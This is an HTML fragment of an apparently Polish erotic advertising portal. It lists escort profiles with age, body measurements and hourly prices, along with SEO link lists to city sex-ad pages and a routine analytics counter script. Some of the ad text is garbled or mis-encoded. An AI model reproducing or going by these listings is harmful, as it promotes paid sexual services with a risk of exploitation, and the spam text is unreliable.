                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">173</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Jestem zawsze zadbana i pachnąca i tego samego oczekuję... Interesują mnie mężczyźni nie starsi niż 50 lat.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Bernadette</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776150-big-1-1461196800.jpg" alt="Kobieta Gina Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">158</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Całuję Cię mocno i czekam na CiebiePierwszy raz u Was. Ładna zadbana, bez kompleksów.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>HOT:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/slaskie/seks-ogoszenia-porba.php">Seks ogłoszenia Poręba</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/slaskie/callgirls-czstochowa.php">Callgirls Częstochowa</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/polki-szukajd-seksu-sztokholm.php">Polki szukajД… seksu Sztokholm</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Witajcie Kochane poszukuje kobiety w ciąży sama w niej jestem i chciała bym p Jaka jestem? Odwiedź Nieborów, Polska.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>